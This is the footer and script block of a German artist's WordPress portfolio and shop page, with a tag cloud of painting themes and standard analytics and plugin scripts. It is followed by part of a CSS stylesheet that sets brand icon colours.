		</aside></div><div class="footer-widgets footer-3"><aside id="tag_cloud-4" class="widget widget_tag_cloud"><h2 class="widget-title"> Schlagwörter</h2><div class="tagcloud"><a href="https://katiakelm.de/tag/aquarell/" class="tag-cloud-link tag-link-1867 tag-link-position-1" style="font-size: 8.5526315789474pt;" aria-label="aquarell (32 Einträge)">aquarell</a>
<a href="https://katiakelm.de/tag/arbeiten-auf-holz/" class="tag-cloud-link tag-link-2260 tag-link-position-2" style="font-size: 10.026315789474pt;" aria-label="arbeiten auf holz (39 Einträge)">arbeiten auf holz</a>
<a href="https://katiakelm.de/tag/arbeiten-auf-papier/" class="tag-cloud-link tag-link-1719 tag-link-position-3" style="font-size: 14.263157894737pt;" aria-label="arbeiten auf papier (66 Einträge)">arbeiten auf papier</a>
<a href="https://katiakelm.de/tag/blau/" class="tag-cloud-link tag-link-17 tag-link-position-4" style="font-size: 14.447368421053pt;" aria-label="blau (68 Einträge)">blau</a>
<a href="https://katiakelm.de/tag/baeume/" class="tag-cloud-link tag-link-609 tag-link-position-5" style="font-size: 15.552631578947pt;" aria-label="bäume (78 Einträge)">bäume</a>
<a href="https://katiakelm.de/tag/faltenwurf/" class="tag-cloud-link tag-link-121 tag-link-position-6" style="font-size: 12.605263157895pt;" aria-label="faltenwurf (54 Einträge)">faltenwurf</a>
<a href="https://katiakelm.de/tag/familie/" class="tag-cloud-link tag-link-27 tag-link-position-7" style="font-size: 8.3684210526316pt;" aria-label="familie (31 Einträge)">familie</a>
<a href="https://katiakelm.de/tag/fell/" class="tag-cloud-link tag-link-122 tag-link-position-8" style="font-size: 15.552631578947pt;" aria-label="fell (79 Einträge)">fell</a>
<a href="https://katiakelm.de/tag/fenster/" class="tag-cloud-link tag-link-110 tag-link-position-9" style="font-size: 13.710526315789pt;" aria-label="fenster (62 Einträge)">fenster</a>
<a href="https://katiakelm.de/tag/frauen/" class="tag-cloud-link tag-link-569 tag-link-position-10" style="font-size: 13.526315789474pt;" aria-label="frauen (60 Einträge)">frauen</a>
<a href="https://katiakelm.de/tag/gewaesser/" class="tag-cloud-link tag-link-896 tag-link-position-11" style="font-size: 10.026315789474pt;" aria-label="gewässer (39 Einträge)">gewässer</a>
<a href="https://katiakelm.de/tag/gouache/" class="tag-cloud-link tag-link-1255 tag-link-position-12" style="font-size: 18.684210526316pt;" aria-label="gouache (117 Einträge)">gouache</a>
<a href="https://katiakelm.de/tag/gruen/" class="tag-cloud-link tag-link-665 tag-link-position-13" style="font-size: 10.763157894737pt;" aria-label="grün (43 Einträge)">grün</a>
<a href="https://katiakelm.de/tag/haare/" class="tag-cloud-link tag-link-593 tag-link-position-14" style="font-size: 9.6578947368421pt;" aria-label="haare (37 Einträge)">haare</a>
<a href="https://katiakelm.de/tag/himmel/" class="tag-cloud-link tag-link-65 tag-link-position-15" style="font-size: 15.552631578947pt;" aria-label="himmel (79 Einträge)">himmel</a>
<a href="https://katiakelm.de/tag/horizont/" class="tag-cloud-link tag-link-847 tag-link-position-16" style="font-size: 10.947368421053pt;" aria-label="horizont (44 Einträge)">horizont</a>
<a href="https://katiakelm.de/tag/innenraum/" class="tag-cloud-link tag-link-893 tag-link-position-17" style="font-size: 12.236842105263pt;" aria-label="innenraum (51 Einträge)">innenraum</a>
<a href="https://katiakelm.de/tag/interieur/" class="tag-cloud-link tag-link-644 tag-link-position-18" style="font-size: 13.526315789474pt;" aria-label="interieur (60 Einträge)">interieur</a>
<a href="https://katiakelm.de/tag/interieure/" class="tag-cloud-link tag-link-1722 tag-link-position-19" style="font-size: 8.7368421052632pt;" aria-label="interieure (33 Einträge)">interieure</a>
<a href="https://katiakelm.de/tag/kleine-arbeiten-in-oel/" class="tag-cloud-link tag-link-2197 tag-link-position-20" style="font-size: 10.394736842105pt;" aria-label="kleine arbeiten in öl (41 Einträge)">kleine arbeiten in öl</a>
<a href="https://katiakelm.de/tag/kopfe/" class="tag-cloud-link tag-link-329 tag-link-position-21" style="font-size: 8.9210526315789pt;" aria-label="köpfe (34 Einträge)">köpfe</a>
<a href="https://katiakelm.de/tag/landschaft/" class="tag-cloud-link tag-link-94 tag-link-position-22" style="font-size: 19.789473684211pt;" aria-label="landschaft (134 Einträge)">landschaft</a>
<a href="https://katiakelm.de/tag/licht/" class="tag-cloud-link tag-link-296 tag-link-position-23" style="font-size: 14.815789473684pt;" aria-label="licht (71 Einträge)">licht</a>
<a href="https://katiakelm.de/tag/liegen/" class="tag-cloud-link tag-link-303 tag-link-position-24" style="font-size: 10.947368421053pt;" aria-label="liegen (44 Einträge)">liegen</a>
<a href="https://katiakelm.de/tag/liegende/" class="tag-cloud-link tag-link-922 tag-link-position-25" style="font-size: 10.394736842105pt;" aria-label="liegende (41 Einträge)">liegende</a>
<a href="https://katiakelm.de/tag/mixed-media/" class="tag-cloud-link tag-link-344 tag-link-position-26" style="font-size: 10.394736842105pt;" aria-label="mixed media (41 Einträge)">mixed media</a>
<a href="https://katiakelm.de/tag/mobel/" class="tag-cloud-link tag-link-245 tag-link-position-27" style="font-size: 8pt;" aria-label="möbel (30 Einträge)">möbel</a>
<a href="https://katiakelm.de/tag/paare/" class="tag-cloud-link tag-link-216 tag-link-position-28" style="font-size: 11.5pt;" aria-label="paare (47 Einträge)">paare</a>
<a href="https://katiakelm.de/tag/papier/" class="tag-cloud-link tag-link-1211 tag-link-position-29" style="font-size: 9.2894736842105pt;" aria-label="papier (35 Einträge)">papier</a>
<a href="https://katiakelm.de/tag/papierarbeiten/" class="tag-cloud-link tag-link-1205 tag-link-position-30" style="font-size: 16.105263157895pt;" aria-label="papierarbeiten (84 Einträge)">papierarbeiten</a>
<a href="https://katiakelm.de/tag/pelz/" class="tag-cloud-link tag-link-73 tag-link-position-31" style="font-size: 8pt;" aria-label="pelz (30 Einträge)">pelz</a>
<a href="https://katiakelm.de/tag/plueschtiere/" class="tag-cloud-link tag-link-2258 tag-link-position-32" style="font-size: 10.394736842105pt;" aria-label="plüschtiere (41 Einträge)">plüschtiere</a>
<a href="https://katiakelm.de/tag/portrait/" class="tag-cloud-link tag-link-530 tag-link-position-33" style="font-size: 22pt;" aria-label="portrait (176 Einträge)">portrait</a>
<a href="https://katiakelm.de/tag/schatten/" class="tag-cloud-link tag-link-129 tag-link-position-34" style="font-size: 10.947368421053pt;" aria-label="schatten (44 Einträge)">schatten</a>
<a href="https://katiakelm.de/tag/see/" class="tag-cloud-link tag-link-369 tag-link-position-35" style="font-size: 8.3684210526316pt;" aria-label="see (31 Einträge)">see</a>
<a href="https://katiakelm.de/tag/selbst/" class="tag-cloud-link tag-link-175 tag-link-position-36" style="font-size: 11.868421052632pt;" aria-label="selbst (49 Einträge)">selbst</a>
<a href="https://katiakelm.de/tag/selbstportrait/" class="tag-cloud-link tag-link-535 tag-link-position-37" style="font-size: 10.210526315789pt;" aria-label="selbstportrait (40 Einträge)">selbstportrait</a>
<a href="https://katiakelm.de/tag/stillleben/" class="tag-cloud-link tag-link-259 tag-link-position-38" style="font-size: 15.368421052632pt;" aria-label="stillleben (77 Einträge)">stillleben</a>
<a href="https://katiakelm.de/tag/stofftiere/" class="tag-cloud-link tag-link-2257 tag-link-position-39" style="font-size: 11.131578947368pt;" aria-label="stofftiere (45 Einträge)">stofftiere</a>
<a href="https://katiakelm.de/tag/tiere/" class="tag-cloud-link tag-link-861 tag-link-position-40" style="font-size: 15.368421052632pt;" aria-label="tiere (76 Einträge)">tiere</a>
<a href="https://katiakelm.de/tag/tot/" class="tag-cloud-link tag-link-55 tag-link-position-41" style="font-size: 8.9210526315789pt;" aria-label="tot (34 Einträge)">tot</a>
<a href="https://katiakelm.de/tag/vogel/" class="tag-cloud-link tag-link-205 tag-link-position-42" style="font-size: 8.9210526315789pt;" aria-label="vögel (34 Einträge)">vögel</a>
<a href="https://katiakelm.de/tag/wasser/" class="tag-cloud-link tag-link-166 tag-link-position-43" style="font-size: 15pt;" aria-label="wasser (73 Einträge)">wasser</a>
<a href="https://katiakelm.de/tag/wasserfarben/" class="tag-cloud-link tag-link-1272 tag-link-position-44" style="font-size: 16.289473684211pt;" aria-label="wasserfarben (87 Einträge)">wasserfarben</a>
<a href="https://katiakelm.de/tag/zeichnung-2/" class="tag-cloud-link tag-link-311 tag-link-position-45" style="font-size: 14.263157894737pt;" aria-label="zeichnung (66 Einträge)">zeichnung</a></div>
</aside></div>
			</div><!-- .widgets -->

		</div><!-- .wrap -->
	</footer><!-- #colophon -->
</div><!-- #page -->




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/patio_child\/*","\/wp-content\/themes\/patio\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://stats.wirres.net/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://katiakelm.de/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=312354339' type='text/css' media='all' />
<script type="text/javascript" src="https://katiakelm.de/wp-includes/js/dist/hooks.min.js?ver=211214950" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://katiakelm.de/wp-includes/js/dist/i18n.min.js?ver=459810963" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=199516748" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/katiakelm.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=516155382" id="contact-form-7-js"></script>
<script type="text/javascript" id="lbwps-photoswipe5-js-extra">
/* <![CDATA[ */
var lbwpsOptions = {"label_facebook":"Auf Facebook teilen","label_twitter":"Tweet","label_pinterest":"Auf Pinterest merken","label_download":"Bild herunterladen","label_copyurl":"Bild-URL kopieren","label_ui_close":"Schlie\u00dfen [Esc]","label_ui_zoom":"Zoom","label_ui_prev":"Vorheriges [\u2190]","label_ui_next":"N\u00e4chstes [\u2192]","label_ui_error":"Das Bild kann nicht geladen werden","label_ui_fullscreen":"Vollbild umschalten [F]","label_ui_download":"Bild herunterladen","share_facebook":"1","share_twitter":"1","share_pinterest":"1","share_download":"1","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"0","show_download":"0","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"close","spacing":"12","idletime":"4000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"40","padding_top":"40","padding_right":"40","padding_bottom":"40"};
/* ]]> */
</script>
<script type="module" src="https://katiakelm.de/wp-content/plugins/lightbox-photoswipe/assets/ps5/frontend.min.js?ver=501957591"></script><script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=282279397" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":"nav.navigation","nextSelector":".nav-links div.nav-previous a","itemSelector":"article.post","contentSelector":".archive #main","loader":"https:\/\/katiakelm.de\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=186394691" id="yith-infs-js"></script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/themes/patio/js/patio.js?ver=481180597" id="patio-script-js"></script>
<script type="text/javascript" src="https://katiakelm.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=286099115" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&#038;ver=232565845" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=109536608" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/katiakelm.de\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=21317155" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"104248450\",\"post\":\"0\",\"tz\":\"2\",\"srv\":\"katiakelm.de\",\"arch_tag\":\"essen\",\"arch_results\":\"11\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "104248450", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202552.js?ver=59934103" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://katiakelm.de/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://katiakelm.de/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":104248450,"store_id":"80fec13e-ed45-43c5-ad20-f6ee262232a4","ui":null,"url":"https://katiakelm.de","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+02:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Beitr\u00e4ge verschlagwortet mit &#8222;essen&#8220;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html><!-- WP Fastest Cache file was created in 4.382 seconds, on 22.12.2025 @ 21:16 -->

--- FILE ---
content_type: text/css
request_url: https://katiakelm.de/wp-content/plugins/indieweb/static/css/indieweb.css?ver=327393575
body_size: 29850
content:
.relme-icon svg{fill:currentColor;vertical-align:middle;top:-0.0625em}.relme ul li :hover{text-decoration:none;cursor:pointer;filter:brightness(120%)}.relme ul li{display:inline-block;padding-right:3px}.relme ul li svg{height:2em;width:2em}.relme ul li a{text-decoration:none}.relme ul li a .relmename{display:none}.relme ul{display:inline-block;list-style:none;vertical-align:top;margin:0;padding:1px}.relme li a .svg-dotenv{color:#ecd53f}.relme li a .svg-dotnet{color:#512bd4}.relme li a .svg-e{color:#000}.relme li a .svg-1001tracklists{color:#40aef0}.relme li a .svg-1password{color:#3b66bc}.relme li a .svg-2k{color:#dd0700}.relme li a .svg-365datascience{color:#000c1f}.relme li a .svg-3m{color:red}.relme li a .svg-42{color:#000}.relme li a .svg-4d{color:#004088}.relme li a .svg-4chan{color:#060}.relme li a .svg-500px{color:#222}.relme li a .svg-7zip{color:#000}.relme li a .svg-99designs{color:#fe5f50}.relme li a .svg-9gag{color:#000}.relme li a .svg-aframe{color:#ef2d5e}.relme li a .svg-abbrobotstudio{color:#ff9e0f}.relme li a .svg-acm{color:#0085ca}.relme li a .svg-adp{color:#d0271d}.relme li a .svg-aew{color:#000}.relme li a .svg-affine{color:#1e96eb}.relme li a .svg-aidungeon{color:#000}.relme li a .svg-aib{color:#7f2b7b}.relme li a .svg-aiohttp{color:#2c5bb4}.relme li a .svg-alx{color:#002b56}.relme li a .svg-amd{color:#ed1c24}.relme li a .svg-amg{color:#000}.relme li a .svg-amp{color:#005af0}.relme li a .svg-ana{color:#13448f}.relme li a .svg-aol{color:#39f}.relme li a .svg-apmterminals{color:#ff6441}.relme li a .svg-aral{color:#0063cb}.relme li a .svg-arkecosystem{color:#c9292c}.relme li a .svg-asda{color:#68a51c}.relme li a .svg-askfm{color:#db3552}.relme li a .svg-asus{color:#000}.relme li a .svg-atandt{color:#009fdb}.relme li a .svg-awsamplify{color:#f90}.relme li a .svg-awsfargate{color:#f90}.relme li a .svg-awslambda{color:#f90}.relme li a .svg-awsorganizations{color:#e7157b}.relme li a .svg-abbott{color:#008fc7}.relme li a .svg-abbvie{color:#071d49}.relme li a .svg-aboutdotme{color:#333}.relme li a .svg-abstract{color:#191a1b}.relme li a .svg-academia{color:#41454a}.relme li a .svg-accenture{color:#a100ff}.relme li a .svg-accusoft{color:#a9225c}.relme li a .svg-acer{color:#83b81a}.relme li a .svg-actigraph{color:#0b2c4a}.relme li a .svg-activision{color:#000}.relme li a .svg-activitypub{color:#f1007e}.relme li a .svg-actix{color:#000}.relme li a .svg-acura{color:#000}.relme li a .svg-adblock{color:#f40d12}.relme li a .svg-adguard{color:#68bc71}.relme li a .svg-adafruit{color:#000}.relme li a .svg-adblockplus{color:#c70d2c}.relme li a .svg-adidas{color:#000}.relme li a .svg-adminer{color:#34567c}.relme li a .svg-adobe{color:red}.relme li a .svg-adobeacrobatreader{color:#ec1c24}.relme li a .svg-adobeaftereffects{color:#99f}.relme li a .svg-adobeaudition{color:#99f}.relme li a .svg-adobecreativecloud{color:#da1f26}.relme li a .svg-adobedreamweaver{color:#ff61f6}.relme li a .svg-adobefonts{color:#000b1d}.relme li a .svg-adobeillustrator{color:#ff9a00}.relme li a .svg-adobeindesign{color:#f36}.relme li a .svg-adobelightroom{color:#31a8ff}.relme li a .svg-adobelightroomclassic{color:#31a8ff}.relme li a .svg-adobephotoshop{color:#31a8ff}.relme li a .svg-adobepremierepro{color:#99f}.relme li a .svg-adobexd{color:#ff61f6}.relme li a .svg-adonisjs{color:#5a45ff}.relme li a .svg-adroll{color:#0dbdff}.relme li a .svg-adventofcode{color:#ff6}.relme li a .svg-adyen{color:#0abf53}.relme li a .svg-aerlingus{color:#006272}.relme li a .svg-aeroflot{color:#02458d}.relme li a .svg-aeromexico{color:#0b2343}.relme li a .svg-aerospike{color:#c22127}.relme li a .svg-affinity{color:#222324}.relme li a .svg-affinitydesigner{color:#134881}.relme li a .svg-affinityphoto{color:#4e3188}.relme li a .svg-affinitypublisher{color:#891b26}.relme li a .svg-afterpay{color:#b2fce4}.relme li a .svg-agora{color:#099dfd}.relme li a .svg-aiqfome{color:#7a1fa2}.relme li a .svg-aircanada{color:#f01428}.relme li a .svg-airchina{color:#e30e17}.relme li a .svg-airfrance{color:#002157}.relme li a .svg-airindia{color:#d9000d}.relme li a .svg-airtransat{color:#172b54}.relme li a .svg-airasia{color:red}.relme li a .svg-airplayaudio{color:#000}.relme li a .svg-airplayvideo{color:#000}.relme li a .svg-airbnb{color:#ff5a5f}.relme li a .svg-airbrakedotio{color:orange}.relme li a .svg-airbus{color:#00205b}.relme li a .svg-airbyte{color:#615eff}.relme li a .svg-aircall{color:#00b388}.relme li a .svg-airtable{color:#18bfff}.relme li a .svg-airtel{color:#e40000}.relme li a .svg-ajv{color:#23c8d2}.relme li a .svg-akamai{color:#0096d6}.relme li a .svg-akaunting{color:#6da252}.relme li a .svg-alacritty{color:#f46d01}.relme li a .svg-alamy{color:#00ff7b}.relme li a .svg-albertheijn{color:#04ace6}.relme li a .svg-alby{color:#ffdf6f}.relme li a .svg-alchemy{color:#0c0c0e}.relme li a .svg-aldinord{color:#2490d7}.relme li a .svg-aldisud{color:#00005f}.relme li a .svg-alfaromeo{color:#981e32}.relme li a .svg-alfred{color:#5c1f87}.relme li a .svg-algolia{color:#003dff}.relme li a .svg-algorand{color:#000}.relme li a .svg-aliexpress{color:#ff4747}.relme li a .svg-alibabacloud{color:#ff6a00}.relme li a .svg-alibabadotcom{color:#ff6a00}.relme li a .svg-alienware{color:#541bae}.relme li a .svg-alipay{color:#1677ff}.relme li a .svg-alltrails{color:#428813}.relme li a .svg-allegro{color:#ff5a00}.relme li a .svg-alliedmodders{color:#1578d3}.relme li a .svg-allocine{color:#fecc00}.relme li a .svg-almalinux{color:#000}.relme li a .svg-alpinelinux{color:#0d597f}.relme li a .svg-alpinedotjs{color:#8bc0d0}.relme li a .svg-alteryx{color:#0078c0}.relme li a .svg-altiumdesigner{color:#a5915f}.relme li a .svg-alwaysdata{color:#e9568e}.relme li a .svg-amazon{color:#f90}.relme li a .svg-amazonapigateway{color:#ff4f8b}.relme li a .svg-amazonaws{color:#232f3e}.relme li a .svg-amazonalexa{color:#00caff}.relme li a .svg-amazoncloudwatch{color:#ff4f8b}.relme li a .svg-amazondocumentdb{color:#c925d1}.relme li a .svg-amazondynamodb{color:#4053d6}.relme li a .svg-amazonec2{color:#f90}.relme li a .svg-amazonecs{color:#f90}.relme li a .svg-amazoneks{color:#f90}.relme li a .svg-amazonfiretv{color:#fc4c02}.relme li a .svg-amazongames{color:#f90}.relme li a .svg-amazonidentityaccessmanagement{color:#dd344c}.relme li a .svg-amazonlumberyard{color:#66459b}.relme li a .svg-amazonluna{color:#9146ff}.relme li a .svg-amazonmusic{color:#46c3d0}.relme li a .svg-amazonpay{color:#f90}.relme li a .svg-amazonprime{color:#00a8e1}.relme li a .svg-amazonrds{color:#527fff}.relme li a .svg-amazonredshift{color:#8c4fff}.relme li a .svg-amazonroute53{color:#8c4fff}.relme li a .svg-amazons3{color:#569a31}.relme li a .svg-amazonsqs{color:#ff4f8b}.relme li a .svg-amazonsimpleemailservice{color:#dd344c}.relme li a .svg-ameba{color:#2d8c3c}.relme li a .svg-americanairlines{color:#0078d2}.relme li a .svg-americanexpress{color:#2e77bc}.relme li a .svg-amul{color:#ed1d24}.relme li a .svg-anaconda{color:#44a833}.relme li a .svg-analogue{color:#1a1a1a}.relme li a .svg-andela{color:#173b3f}.relme li a .svg-android{color:#34a853}.relme li a .svg-androidauto{color:#3ddc84}.relme li a .svg-androidstudio{color:#3ddc84}.relme li a .svg-angular{color:#0f0f11}.relme li a .svg-anilist{color:#02a9ff}.relme li a .svg-animalplanet{color:#0073ff}.relme li a .svg-ankermake{color:#88f387}.relme li a .svg-ansible{color:#e00}.relme li a .svg-answer{color:#03f}.relme li a .svg-ansys{color:#ffb71b}.relme li a .svg-antdesign{color:#0170fe}.relme li a .svg-anta{color:#d70010}.relme li a .svg-antena3{color:#ff7328}.relme li a .svg-anydesk{color:#ef443b}.relme li a .svg-apache{color:#d22128}.relme li a .svg-apacheairflow{color:#017cee}.relme li a .svg-apacheant{color:#a81c7d}.relme li a .svg-apachecassandra{color:#1287b1}.relme li a .svg-apachecloudstack{color:#2aa5dc}.relme li a .svg-apachecordova{color:#e8e8e8}.relme li a .svg-apachecouchdb{color:#e42528}.relme li a .svg-apachedruid{color:#29f1fb}.relme li a .svg-apacheecharts{color:#aa344d}.relme li a .svg-apacheflink{color:#e6526f}.relme li a .svg-apachefreemarker{color:#326cac}.relme li a .svg-apachegroovy{color:#4298b8}.relme li a .svg-apacheguacamole{color:#578b34}.relme li a .svg-apachehadoop{color:#6cf}.relme li a .svg-apachehive{color:#fdee21}.relme li a .svg-apachejmeter{color:#d22128}.relme li a .svg-apachekafka{color:#231f20}.relme li a .svg-apachekylin{color:#f09d13}.relme li a .svg-apachemaven{color:#c71a36}.relme li a .svg-apachenetbeanside{color:#1b6ac6}.relme li a .svg-apacheopenoffice{color:#0e85cd}.relme li a .svg-apacheparquet{color:#50abf1}.relme li a .svg-apachepulsar{color:#188fff}.relme li a .svg-apacherocketmq{color:#d77310}.relme li a .svg-apachesolr{color:#d9411e}.relme li a .svg-apachespark{color:#e25a1c}.relme li a .svg-apachestorm{color:#225593}.relme li a .svg-apachetomcat{color:#f8dc75}.relme li a .svg-aparat{color:#ed145b}.relme li a .svg-apifox{color:#f44a53}.relme li a .svg-apollographql{color:#311c87}.relme li a .svg-apostrophe{color:#6236ff}.relme li a .svg-appstore{color:#0d96f6}.relme li a .svg-appsignal{color:#21375a}.relme li a .svg-appveyor{color:#00b3e0}.relme li a .svg-appian{color:#2322f0}.relme li a .svg-appium{color:#ee376d}.relme li a .svg-apple{color:#000}.relme li a .svg-applearcade{color:#000}.relme li a .svg-applemusic{color:#fa243c}.relme li a .svg-applenews{color:#fd415e}.relme li a .svg-applepay{color:#000}.relme li a .svg-applepodcasts{color:#93c}.relme li a .svg-appletv{color:#000}.relme li a .svg-appsmith{color:#2a2f3d}.relme li a .svg-appwrite{color:#fd366e}.relme li a .svg-aqua{color:#1904da}.relme li a .svg-arangodb{color:#dde072}.relme li a .svg-arc{color:#fcbfbd}.relme li a .svg-arcgis{color:#2c7ac3}.relme li a .svg-archlinux{color:#1793d1}.relme li a .svg-archicad{color:#2d50a5}.relme li a .svg-archiveofourown{color:#900}.relme li a .svg-ardour{color:#c61c3e}.relme li a .svg-arduino{color:#00878f}.relme li a .svg-argo{color:#ef7b4d}.relme li a .svg-argos{color:#da291c}.relme li a .svg-ariakit{color:#007acc}.relme li a .svg-arlo{color:#49b48a}.relme li a .svg-arm{color:#0091bd}.relme li a .svg-armkeil{color:#394049}.relme li a .svg-arstechnica{color:#ff4e00}.relme li a .svg-artstation{color:#13aff0}.relme li a .svg-artifacthub{color:#417598}.relme li a .svg-artixlinux{color:#10a0cc}.relme li a .svg-asahilinux{color:#a61200}.relme li a .svg-asana{color:#f06a6a}.relme li a .svg-asciidoctor{color:#e40046}.relme li a .svg-aseprite{color:#7d929e}.relme li a .svg-assemblyscript{color:#007aac}.relme li a .svg-astonmartin{color:#00665e}.relme li a .svg-astro{color:#bc52ee}.relme li a .svg-atari{color:#e4202e}.relme li a .svg-atlassian{color:#0052cc}.relme li a .svg-auchan{color:#d6180b}.relme li a .svg-audacity{color:#00c}.relme li a .svg-audi{color:#bb0a30}.relme li a .svg-audible{color:#f8991c}.relme li a .svg-audiotechnica{color:#000}.relme li a .svg-audioboom{color:#007ce2}.relme li a .svg-audiomack{color:#ffa200}.relme li a .svg-aurelia{color:#ed2b88}.relme li a .svg-auth0{color:#eb5424}.relme li a .svg-authelia{color:#113155}.relme li a .svg-authy{color:#ec1c24}.relme li a .svg-autocad{color:#e51050}.relme li a .svg-autohotkey{color:#345}.relme li a .svg-autoit{color:#5d83ac}.relme li a .svg-autozone{color:#d52b1e}.relme li a .svg-autodesk{color:#000}.relme li a .svg-autodeskmaya{color:#37a5cc}.relme li a .svg-autodeskrevit{color:#186bff}.relme li a .svg-automattic{color:#3499cd}.relme li a .svg-autoprefixer{color:#dd3735}.relme li a .svg-avast{color:#ff7800}.relme li a .svg-avira{color:#e02027}.relme li a .svg-awesomelists{color:#fc60a8}.relme li a .svg-axios{color:#5a29e4}.relme li a .svg-azureartifacts{color:#cb2e6d}.relme li a .svg-azuredataexplorer{color:#0078d4}.relme li a .svg-azuredevops{color:#0078d7}.relme li a .svg-azurefunctions{color:#0062ad}.relme li a .svg-azurepipelines{color:#2560e0}.relme li a .svg-bandrautomation{color:#f80}.relme li a .svg-bem{color:#000}.relme li a .svg-bim{color:#eb1928}.relme li a .svg-bmcsoftware{color:#fe5000}.relme li a .svg-bmw{color:#0066b1}.relme li a .svg-bnbchain{color:#f0b90b}.relme li a 